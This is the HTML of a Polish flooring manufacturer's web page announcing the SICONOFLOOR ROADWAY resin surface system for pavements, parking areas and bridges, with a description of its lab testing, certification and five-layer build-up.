    <link rel="apple-touch-icon" href="https://www.sicon.pl/wp-content/themes/sicon/xfavicon.png.pagespeed.ic.8kiqMHRE-s.webp">
    <meta name="theme-color" content="#fff"/>
    <meta name="google-site-verification" content="dL4ujw6K7bVsei_d6ppl37aDPhR4WQsDqolSvdVJ0HM"/>
    <meta name="google-site-verification" content="Sj2_K-LIC0Ug5fObARYixYD9Y_Nqtnt_RnO0AXKTXoc"/>
    <script src="https://www.google.com/recaptcha/api.js?render=6Le9VwIeAAAAAELOBxpYeDNxZLS_um1oB4At8eH3"></script>
    <script>grecaptcha.ready(function(){grecaptcha.execute('6Le9VwIeAAAAAELOBxpYeDNxZLS_um1oB4At8eH3',{action:'contact'}).then(function(token){var els=document.getElementsByName("recaptcha_response");for(var i=0;i<els.length;i++){els[i].value=token;}});});</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KZSVZVX');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="https://www.sicon.pl/wp-content/themes/sicon/A.login_panel_css.css.pagespeed.cf.7v1I2COYU9.css"/>
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KZSVZVX" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div id="nav-top">
        <div class="wrapper">
            <span>Sicon | Durable Industrial Floors</span>
            <div class="logos-wrapper">
                <a href="/o-firmie/dofinansowania/">             
                        <img data-src="https://www.sicon.pl/wp-content/uploads/2024/10/xZnak_UE_polski_poziom_kolor.png.pagespeed.ic.p4t73D72Gv.webp" alt="nawigacja" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/100;">
                    </a>            </div>
            <div class="social-media-wrapper">
                                <a href="https://www.instagram.com/siconrzeszow/" rel="nofollow" target="_blank" aria-label="social media link"><img data-src="https://www.sicon.pl/wp-content/uploads/2021/10/social-media.svg" alt="ikona social media" src="[data-uri]" class="lazyload"></a>
                                <a href="https://www.youtube.com/channel/UCfYkbRLyFbst5shDuMruQ3Q" rel="nofollow" target="_blank" aria-label="social media link"><img data-src="https://www.sicon.pl/wp-content/uploads/2021/10/youtube.svg" alt="ikona social media" src="[data-uri]" class="lazyload"></a>
                                <a href="https://www.facebook.com/Sicon-Posadzki-Przemys%C5%82owe-358428580841787" rel="nofollow" target="_blank" aria-label="social media link"><img data-src="https://www.sicon.pl/wp-content/uploads/2021/10/fb.svg" alt="ikona social media" src="[data-uri]" class="lazyload"></a>
                            </div>
        </div>
    </div>
    <nav>
        <div id="nav-bottom">
            <div class="logo-nav"><a href="https://www.sicon.pl/en"><img src="[data-uri]" alt="sicon"></a></div>

            <div class="menu__top"><ul id="menu-top-menu-en" class="menu"><li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374"><a href="https://www.sicon.pl/en/about-sicon/">About Sicon</a>
<ul class="sub-menu">
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://www.sicon.pl/en/about-sicon/">About Sicon</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://www.sicon.pl/en/about-sicon/co-financing/">Co-financing</a></li>
</ul>
</li>
<li id="menu-item-2447" class="menu__offer menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.sicon.pl/en/our-offer/">Our offer</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="https://www.sicon.pl/en/news/">News</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://www.sicon.pl/en/application-areas/">Application areas</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://www.sicon.pl/en/research-and-expertise/">Research and expertise</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.sicon.pl/en/documents/">Documents</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://www.sicon.pl/en/contact/">Contact</a></li>
</ul></div>
            <form action="https://www.sicon.pl/en/" method="get" id="search-nav">
                <input type="text" name="s" value="" required>
                <button type="submit" name="" id="search-icon">
                    <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M11 19.5866C15.4183 19.5866 19 15.9704 19 11.5096C19 7.04887 15.4183 3.43271 11 3.43271C6.58172 3.43271 3 7.04887 3 11.5096C3 15.9704 6.58172 19.5866 11 19.5866Z" stroke="#252B34" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M20.9999 21.6058L16.6499 17.214" stroke="#252B34" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </button>
            </form>

            <a href="https://www.sicon.pl/en/customer-zone/" class="strefa-klienta" rel="nofollow">Customer Zone</a>
            <a class="zapytania-ofertowe" rel="nofollow" href="#zapytanie-popup">Request for quotation</a>
            <div class="language">
                <select name="lang_choice_1" id="lang_choice_1" class="pll-switcher-select">
	<option value="https://www.sicon.pl/" lang="pl-PL" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;Polski&quot;,&quot;slug&quot;:&quot;pl&quot;,&quot;dir&quot;:0}">Polski</option>
	<option value="https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/" lang="en-GB" selected='selected' data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;English&quot;,&quot;slug&quot;:&quot;en&quot;,&quot;dir&quot;:0}">English</option>
	<option value="https://www.sicon.pl/ru/" lang="ru-RU" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;\u0420\u0443\u0441\u0441\u043a\u0438\u0439&quot;,&quot;slug&quot;:&quot;ru&quot;,&quot;dir&quot;:0}">Русский</option>

</select>
<script type="text/javascript">document.getElementById("lang_choice_1").addEventListener("change",function(event){location.href=event.currentTarget.value;})</script>            </div>


            <div id="nav-menu-button">
                <div class="menu-line"></div>
                <div class="menu-line"></div>
                <div class="menu-line"></div>
            </div>
        </div>

        <div id="nav-mobile">
            <ul id="nav-list-mobile">
                <div class="menu-top-menu-en-container"><ul id="menu-top-menu-en-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374"><a href="https://www.sicon.pl/en/about-sicon/">About Sicon</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://www.sicon.pl/en/about-sicon/">About Sicon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://www.sicon.pl/en/about-sicon/co-financing/">Co-financing</a></li>
</ul>
</li>
<li class="menu__offer menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.sicon.pl/en/our-offer/">Our offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="https://www.sicon.pl/en/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://www.sicon.pl/en/application-areas/">Application areas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://www.sicon.pl/en/research-and-expertise/">Research and expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.sicon.pl/en/documents/">Documents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://www.sicon.pl/en/contact/">Contact</a></li>
</ul></div>

                <a rel="nofollow" href="https://www.sicon.pl/en/customer-zone/" class="strefa-klienta">
                    <li> Customer Zone</li>
                </a>

                <a rel="nofollow" class="zapytania-ofertowe" href="#zapytanie-popup">
                    <li>Request for quotation</li>
                </a>
                <div class="language">
                    	<li class="lang-item lang-item-27 lang-item-pl no-translation lang-item-first"><a lang="pl-PL" hreflang="pl-PL" href="https://www.sicon.pl/">Polski</a></li>
	<li class="lang-item lang-item-25 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/" aria-current="true">English</a></li>
	<li class="lang-item lang-item-23 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://www.sicon.pl/ru/">Русский</a></li>
                </div>
            </ul>
        </div>
    </nav>




    <!-- popup  -->

    
        <form action="https://www.sicon.pl/forms/send_contactPopup.php" method="POST" id="zapytanie-popup" class="mfp-hide white-popup-block">
        <div class="left-col">
            <p class="form-popup-title">Contact form</p>
            <fieldset style="border:0;">
                <div class="inputs-wrapper">
                    <input id="name" name="form_contact_name" type="text" placeholder="Full name*" required>
                    <input id="email" name="form_contact_email" type="email" placeholder="Email address*" required>
                    <input id="nazwaFirmy" name="form_contact_nazwa_firmy" type="text" placeholder="Company name*" required>
                    <input id="Temat" name="form_contact_temat" type="text" placeholder="Subject" required>
                    <input id="phone" name="form_contact_phone" type="tel" placeholder="Phone number*" required>
                    <textarea name="form_contact_wiadomosc" id="textarea" placeholder="Message body*" required></textarea>
                </div>
                <div class="wrapper">
                    <div id="regulamin">
                        <input type="checkbox" name="akceptuje_regulamin" id="akceptuje-regulamin" required> <label for="akceptuje_regulamin">accept the terms and conditions</label>
                    </div>

                    <div id="dane">
                        <input type="checkbox" name="przetwarzanie_danych" id="przetwarzanie-danych" required> <label for="przetwarzanie_danych">I consent to my personal data being processed in accordance with GDPR </label>
                    </div>
                    <input type="hidden" name="recaptcha_response">
                    <input type="submit" value="Send a message" class="button-border red-button">
                </div>
            </fieldset>
        </div>
        <img data-src="https://www.sicon.pl/wp-content/themes/sicon/img/ximage-popup.png.pagespeed.ic.2clER14qkv.webp" alt="Zdjęcie formularza kontaktowego" src="[data-uri]" class="lazyload">
    </form>


<div id="page" class="post">
        <h1>
            SICONOFLOOR ROADWAY – smooth paths, pavements, driveways        </h1>
                  <img data-src="https://www.sicon.pl/wp-content/uploads/2021/11/roadway.png" class="single-post-thumbnail lazyload" src="[data-uri]" style="--smush-placeholder-width: 754px; --smush-placeholder-aspect-ratio: 754/565;">
                <div class="content">
            
<p>Nowy produkt w ofercie marki SICON – stworzony z myślą o inwestorach którzy potrzebują profesjonalnego produktu do wykończenia chodników, ścieżek, kładek, parkingów i mostów o konstrukcji stalowej lub betonowej.<br>„Zanim SICONOFLOOR ROADWAY trafił na rynek przeszedł szereg testów w naszym laboratorium” – podkreśla Adrian Kaliszewski Technolog ds. żywic, Kierownik Laboratorium „Badaliśmy go pod kątem parametrów technicznych: twardości, pyłosuchości, elastyczności, odporności na uderzenia i ścieranie etc… Po uzyskaniu satysfakcjonujących efektów, przystąpiliśmy do procesu certyfikacji w IBDiM (Instytut Badania Dróg i Mostów). Po uzyskaniu pozytywnej oceny rozpoczęliśmy produkcję.”</p>



<p><br>System SICONOFLOOR ROADWAY przeznaczony jest do wykonywania izolacjo-nawierzchni. Dzięki 5 warstwom (grunt, 2 warstwy kruszywa kwarcowego rozdzielonego warstwą właściwą oraz warstwa zamykająca) tworzy wytrzymałe nawierzchnie odporne na: działanie soli odmrażających, ścieranie, promienie UV czy mróz. Taki skład systemu sprawia, że idealnie sprawdzi się on nie tylko w miejscach narażonych na obciążanie ruchem pieszym, ale również kołowym. SICONOFLOOR ROADWAY to produkt rekomendowany, obok SICONOFLOOR RR100-E do wykończenia parkingu. Natomiast dzięki bardzo wysokiej przyczepności do podłoża stalowego może być stosowany na mostach, również tych zwodzonych lub konstrukcji modularnej.</p>



<p><br>W skład systemu wchodzą:<br>– grunt: Siconofloor Roadway 130 lub opcjonalnie Siconofloor Roadway 150 (w zależności od stopnia przyczepności podłoża);<br>– kruszywo kwarcowe: Suszony ogniowo piasek kwarcowy frakcji 0,4-0,8 mm;<br>– warstwa właściwa: Siconofloor Roadway BC;<br>– kruszywo kwarcowe: Suszony ogniowo barwiony piasek kwarcowy frakcji 0,4-0,8 mm;<br>-warstwa zamykająca SiconofloorRoadwayFinisher.</p>
        </div>
        <div class="date">
            04.01.2022        </div>
    </div>







     
        <footer>
            <div id="footer-top">
                <div class="img-wrapper">
                    <div class="img"><img data-src="[data-uri]" alt="sicon logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/45;">
                        <div class="text-center">Sicon spółka z ograniczoną odpowiedzialnością spółka komandytowa</div>
                    </div>
                    <div class="line"></div>
                </div>
                <div class="footer-wrapper">
                                        <div class="col col-left">
                        <h5>Company Information</h5>
                                                <div class="text"> tel.<b> +48 17 860 01 16 </b></div>
                                                <div class="text"> e-mail: <b> biuro@sicon.pl </b></div>
                                                <div class="text"> address:<b> Pod Borem 22B, 36-060 Głogów Małopolski k. Rzeszowa </b></div>
                                                <div class="text"> TAX NUMBER:<b> 5170271717 </b></div>
                                                <div class="text"> REGON:<b> 180372420  </b></div>
                                                <div class="text"> KRS:<b> 0000633637 </b></div>
                                            </div>

                                        <div class="col">
                        <h5>Menu</h5>
                                                    <a href="https://www.sicon.pl/en/" class="text">Home page</a>
                                                    <a href="https://www.sicon.pl/en/our-offer/" class="text">Offer</a>
                                                    <a href="https://www.sicon.pl/en/news/" class="text">News</a>
                                                    <a href="https://www.sicon.pl/en/application-areas/" class="text">Application areas</a>
                                                    <a href="https://www.sicon.pl/en/research-and-expertise/" class="text">Research and expertise</a>
                                                    <a href="https://www.sicon.pl/en/documents/" class="text">Documents</a>
                                                    <a href="https://www.sicon.pl/en/contact/" class="text" rel="nofollow">Contact us</a>
                                                    <a href="https://www.sicon.pl/en/customer-zone/" class="text" rel="nofollow">Customer Zone</a>
                                                    <a href="https://www.sicon.pl/en/garage-system-form/" class="text" rel="nofollow">Ask about the garage system</a>
                                            </div>
                                        <div class="col">
                        <h5>Offer</h5>
                                                    <a href="https://www.sicon.pl/en/our-offer/industrial-floors/hardening-topping/" class="text">Hardening topping</a>
                                                    <a href="https://www.sicon.pl/en/our-offer/industrial-floors/impregnates/" class="text">Impregnates</a>
                                                    <a href="https://www.sicon.pl/en/our-offer/industrial-floors/resin-systems/" class="text">Resin systems</a>
                                                    <a href="https://www.sicon.pl/en/our-offer/industrial-floors/expansion-materials/" class="text">Expansion materials</a>
                                                    <a href="https://www.sicon.pl/en/our-offer/industrial-floors/repair-materials/" class="text">Repair materials</a>
                                                    <a href="https://www.sicon.pl/en/our-offer/industrial-floors/diffused-reinforcement/" class="text">Dispersed reinforcement</a>
                                            </div>
                                        <div class="col">
                        <h5>Regulations</h5>
                                                    <a href="https://www.sicon.pl/polityka-cookies/" class="text" rel="nofollow">Cookies policy</a>
                                                    <a href="https://www.sicon.pl/polityka-prywatnosci/" class="text" rel="nofollow">Privacy Policy</a>
                                                    <a href="https://www.sicon.pl/informacje-o-przetwarzaniu-danych/" class="text" rel="nofollow">Data Processing Info</a>
                                                    <a href="https://www.sicon.pl/skladanie-zamowien/" class="text" rel="nofollow">Placing orders</a>
                                            </div>
                    

                    
                    <div class="col">
                        <h5>Visit us at</h5>
                        <div class="logo-wrapper">
                                                            <a href="https://www.facebook.com/Sicon-Posadzki-Przemys%C5%82owe-358428580841787" rel="nofollow" target="_blank"> <img data-src="https://www.sicon.pl/wp-content/uploads/2021/10/fb.svg" alt="" src="[data-uri]" class="lazyload"></a>
                                                            <a href="https://www.youtube.com/channel/UCfYkbRLyFbst5shDuMruQ3Q" rel="nofollow" target="_blank"> <img data-src="https://www.sicon.pl/wp-content/uploads/2021/10/youtube.svg" alt="" src="[data-uri]" class="lazyload"></a>
                                                            <a href="https://www.instagram.com/siconrzeszow/" rel="nofollow" target="_blank"> <img data-src="https://www.sicon.pl/wp-content/uploads/2021/10/social-media.svg" alt="" src="[data-uri]" class="lazyload"></a>
                                                    </div>
                        <a href="#page" rel="nofollow" class="arrow" aria-label="strzałka do góry strony"><img data-src="[data-uri]" alt="" src="[data-uri]" class="lazyload"></a>
                    </div>
                </div>

            </div>
            <div id="footer-bottom">
                <div class="wrapper">
                    <div class="text-left">© Copyright 2021 Sicon. All rights reserved.</div>
                    <a href="https://roxart.pl/" class="text-right" target="_blank">Implementation: <img data-src="[data-uri]" alt="" src="[data-uri]" class="lazyload"></a>
                </div>
            </div>
        </footer>



            <div class="mega">
        <div class="container">
            <ul class="mega__left mega__links">
                                    <li class="mega__element">
                        <a data-first-menu="industrial-floors" class="mega__link mega__link--first-col mega__link--has-children" href="https://www.sicon.pl/en/our-offer/industrial-floors/" target="_self">
                            Industrial floors                            <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                            </svg>
                        </a>
                    </li>
                                                        <li class="mega__element">
                        <a data-first-menu="garage-systems" class="mega__link mega__link--first-col " href="https://www.sicon.pl/en/garage-systems/" target="_self">
                            Garage systems                            <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                            </svg>
                        </a>
                    </li>
                                                        <li class="mega__element">
                        <a data-first-menu="roads-and-bridges" class="mega__link mega__link--first-col " href="https://www.sicon.pl/en/roads-and-bridges/" target="_self">
                            Roads and bridges                            <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                            </svg>
                        </a>
                    </li>
                                                        <li class="mega__element">
                        <a data-first-menu="decorative-floors" class="mega__link mega__link--first-col " href="https://www.sicon.pl/en/our-offer/decorative-floors/" target="_self">
                            Decorative floors                            <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                            </svg>
                        </a>
                    </li>
                                                        <li class="mega__element">
                        <a data-first-menu="laboratory-analyses" class="mega__link mega__link--first-col " href="https://www.sicon.pl/en/research-and-expertise/" target="_self">
                            Laboratory analyses                            <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                            </svg>
                        </a>
                    </li>
                                                        <li class="mega__element">
                        <a data-first-menu="micro-cement-walls-and-floors" class="mega__link mega__link--first-col " href="https://www.sicon.pl/en/our-offer/" target="_self">
                            Micro-cement walls and floors                            <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                            </svg>
                        </a>
                    </li>
                                    
            </ul>


            <div class="mega__center ">
                                    <ul class="mega__links mega__second" data-menu-parent-first-col="industrial-floors">
                        
                            <li class="mega__element">
                                <a data-secondary-menu="hardening-topping" class="mega__link mega__link--second-col " href="https://www.sicon.pl/en/our-offer/industrial-floors/hardening-topping/" target="_self">
                                    Hardening topping                                    <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                                    </svg>
                                </a>
                            </li>

                                                    
                            <li class="mega__element">
                                <a data-secondary-menu="impregnates" class="mega__link mega__link--second-col " href="https://www.sicon.pl/en/our-offer/industrial-floors/impregnates/" target="_self">
                                    Impregnates                                    <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                                    </svg>
                                </a>
                            </li>

                                                    
                            <li class="mega__element">
                                <a data-secondary-menu="resin-systems" class="mega__link mega__link--second-col mega__link--has-children" href="https://www.sicon.pl/en/our-offer/industrial-floors/resin-systems/" target="_self">
                                    Resin systems                                    <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                                    </svg>
                                </a>
                            </li>

                                                    
                            <li class="mega__element">
                                <a data-secondary-menu="expansion-materials" class="mega__link mega__link--second-col " href="https://www.sicon.pl/en/our-offer/industrial-floors/expansion-materials/" target="_self">
                                    Expansion materials                                    <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                                    </svg>
                                </a>
                            </li>

                                                    
                            <li class="mega__element">
                                <a data-secondary-menu="repair-materials" class="mega__link mega__link--second-col " href="https://www.sicon.pl/en/our-offer/industrial-floors/repair-materials/" target="_self">
                                    Repair materials                                    <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                                    </svg>
                                </a>
                            </li>

                                                    
                            <li class="mega__element">
                                <a data-secondary-menu="diffused-reinforcement" class="mega__link mega__link--second-col " href="https://www.sicon.pl/en/our-offer/industrial-floors/diffused-reinforcement/" target="_self">
                                    Diffused reinforcement                                    <svg class="mega__icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M9 18L15 12L9 6" stroke="#626060" stroke-width="2" stroke-linecap="square"/>
                                    </svg>
                                </a>
                            </li>

                                                     
                    </ul>
                                                                                                                             </div>


            <div class="mega__right">
                                                                            <ul class="mega__links mega__third" data-menu-parent-second-col="resin-systems">
                                                        <li class="mega__element">
                                <a class="mega__link" href="https://www.sicon.pl/en/systemy_zywiczne/anti-static-systems/" target="_self">
                                    Anti-static systems                                </a>
                            </li>
                                                                                    <li class="mega__element">
                                <a class="mega__link" href="https://www.sicon.pl/en/systemy_zywiczne/epoxy-systems/" target="_self">
                                    Epoxy systems                                </a>
                            </li>
                                                                                    <li class="mega__element">
                                <a class="mega__link" href="https://www.sicon.pl/en/systemy_zywiczne/polyurethane-systems/" target="_self">
                                    Polyurethane systems                                </a>
                            </li>
                                                                                </ul>
                                                                                                                                                                                                                    </div>


            <div class="mega__info">
                                    <div class="mega__description" data-menu-description="industrial-floors">
                        <p class="mega__title">Industrial floors</p>
                        <div class="mega__text"><p>Industrial floors (industrial surfaces) are designed to transfer mechanical loads while maintaining functional and decorative properties.</p>
</div>
                    </div>
                                    <div class="mega__description" data-menu-description="garage-systems">
                        <p class="mega__title">Garage systems</p>
                        <div class="mega__text"></div>
                    </div>
                                    <div class="mega__description" data-menu-description="roads-and-bridges">
                        <p class="mega__title">Roads and bridges</p>
                        <div class="mega__text"></div>
                    </div>
                                    <div class="mega__description" data-menu-description="decorative-floors">
                        <p class="mega__title">Decorative floors</p>
                        <div class="mega__text"></div>
                    </div>
                                    <div class="mega__description" data-menu-description="laboratory-analyses">
                        <p class="mega__title">Laboratory analyses</p>
                        <div class="mega__text"></div>
                    </div>
                                    <div class="mega__description" data-menu-description="micro-cement-walls-and-floors">
                        <p class="mega__title">Micro-cement walls and floors</p>
                        <div class="mega__text"></div>
                    </div>
                            </div>

        </div>
    </div>


        <script src="https://cdn.jsdelivr.net/npm/@glidejs/glide"></script>
        <script>const config={type:"carousel",perView:5,autoplay:2000,hoverpause:true,breakpoints:{1530:{perView:4},1100:{perView:3},700:{perView:2},390:{perView:1}}}
if(document.getElementsByClassName('glide')[0]!==undefined){new Glide(".glide",config).mount();}const config6={type:"carousel",perView:5,autoplay:2000,hoverpause:true,breakpoints:{1650:{perView:4},1320:{perView:3},960:{perView:2},550:{perView:1}}}
if(document.getElementsByClassName('implementations')[0]!==undefined){new Glide(".implementations",config6).mount();}const config5={type:"carousel",perView:6,gap:30,autoplay:2000,hoverpause:true,breakpoints:{1400:{perView:5},1110:{perView:4},850:{perView:3},650:{perView:2},360:{perView:1}}}
if(document.getElementsByClassName('certificates')[0]!==undefined){new Glide(".certificates",config5).mount();}const config2={type:"carousel",perView:1,autoplay:4000,hoverpause:true,}
document.querySelector('.img-slider-two-col')?new Glide(".img-slider-two-col",config2).mount():null;document.querySelector('.img-slider-two-col2')?new Glide(".img-slider-two-col2",config2).mount():null;const config3={type:"carousel",perView:6,autoplay:2600,hoverpause:true,gap:30,breakpoints:{1530:{perView:4},1100:{perView:3},700:{perView:2},520:{perView:1}}}
let realizacjeExist;if(document.getElementsByClassName('realizacje1')[0]!==undefined){realizacjeExist=true;}else{realizacjeExist=false;}if(realizacjeExist)new Glide(".realizacje1",config3).mount();let realizacje2Exist;if(document.getElementsByClassName('realizacje2')[0]!==undefined){realizacje2Exist=true;}else{realizacje2Exist=false;}if(realizacje2Exist)new Glide(".realizacje2",config3).mount();let realizacje3Exist;if(document.getElementsByClassName('realizacje3')[0]!==undefined){realizacje3Exist=true;}else{realizacje3Exist=false;}if(realizacje2Exist)new Glide(".realizacje3",config3).mount();let realizacje4Exist;if(document.getElementsByClassName('realizacje4')[0]!==undefined){realizacje4Exist=true;}else{realizacje4Exist=false;}if(realizacje4Exist)new Glide(".realizacje4",config3).mount();const config4={type:"carousel",perView:6,autoplay:3600,hoverpause:true,gap:30,breakpoints:{1920:{perView:4},1350:{perView:3},920:{perView:2},450:{perView:1}}}
document.querySelector('.aktualnosci-slider')?new Glide(".aktualnosci-slider",config4).mount():null;const configCities={type:"carousel",perView:5,autoplay:false,gap:30,breakpoints:{1920:{perView:5},1050:{perView:4},800:{perView:3},570:{perView:2},380:{perView:1}}}
document.querySelector('.cities__glide')?new Glide(".cities__glide",configCities).mount():null;</script>
        <script>window.onload=()=>{document.querySelector("#loader").classList.add('hide');};</script>
        <script defer src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
        <!-- <script src="https://cdn.jsdelivr.net/npm/@srexi/purecounterjs/dist/purecounter_vanilla.js"></script>
        <script type="text/javascript" src="https://cssmapsplugin.com/5/jquery.cssmap.min.js"></script>  -->
        <script src="https://cdn.jsdelivr.net/gh/cferdinandi/tabby/dist/js/tabby.polyfills.min.js"></script>
        <script>var tabs=new Tabby('[data-tabs]');</script>
        <script defer src="https://www.sicon.pl/wp-content/themes/sicon/assets/js/jquery.magnific-popup.js.pagespeed.jm.YSzFVvI0T5.js"></script>
        <script defer>//<![CDATA[
$(document).ready(function () {
  $(".zapytania-ofertowe").magnificPopup({
    type: "inline",
    preloader: false,
    focus: "#name",

    // When elemened is focused, some mobile browsers in some cases zoom in
    // It looks not nice, so we disable it:
    callbacks: {
      beforeOpen: function () {
        if ($(window).width() < 700) {
          this.st.focus = false;
        } else {
          this.st.focus = "#name";
        }
      },
    },
  });
});

const forHandlowiec = () => {
  if (document.querySelector('input[name="redirectToAdmin"]')) {
    location.href = document.querySelector('input[name="redirectToAdmin"]').value;
  }
};

window.addEventListener("DOMContentLoaded", (event) => {
  forHandlowiec();
});

//]]></script>
        <script defer>//<![CDATA[
$(document).ready(function(){$('.zoom-gallery').magnificPopup({delegate:'a',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});
//]]></script>
        <script defer>//<![CDATA[
$(document).ready(function(){$('.header-film-button').magnificPopup({type:'inline'});});
//]]></script>
        <script defer>//<![CDATA[
const tabs=document.querySelectorAll('[data-tab-target');const tabContents=document.querySelectorAll('[data-tab-content');tabs.forEach(tab=>{tab.addEventListener('click',()=>{const target=document.querySelector(tab.dataset.tabTarget);tabContents.forEach(tabContent=>{tabContent.classList.remove('tab-active');})
target.classList.add('tab-active');})})
//]]></script>
        <script defer>//<![CDATA[
$(document).ready(function () {
  $("#search-nav").click(function () {
    $("#menu-top-menu").hide();
    $("#menu-top-menu-en").hide();
    $("#menu-top-menu-ru").hide();
    $("#search-icon").animate(
      {
        right: "60px",
      },
      100
    );
    $("#search-nav").animate(
      {
        width: "60%",
      },
      200
    );
    $("#search-nav input").fadeIn(10);
  });

  var isIphone = navigator.userAgent.indexOf("iPhone") >= 0;

  if (isIphone) {
    $("#bg-video video").trigger("play");
  } else {
  }
});

if (document.querySelector(".wpforms-form")) {
  if (document.querySelector("html").getAttribute("lang") === "pl-PL") {
    document.querySelector("#wpforms-3099-field_7-container .wpforms-first label").innerHTML = "Hasło";
    document.querySelector("#wpforms-3099-field_7-container .wpforms-one-half:not(.wpforms-first) label").innerHTML = "Powtórz hasło";
  }

  document.querySelector("#register_form_wrapper .wpforms-field-password > label")?.remove();
  document.querySelectorAll(".wpforms-form input")?.forEach((input) => {
    console.log(input);
    if (input.closest(".wpforms-field")) {
      input.closest(".wpforms-field").querySelector("label span")?.remove();
      input.setAttribute("placeholder", input.closest(".wpforms-field").querySelector("label")?.innerHTML);
      input.closest(".wpforms-field")?.querySelector("label")?.remove();
    }
  });
}

//]]></script>
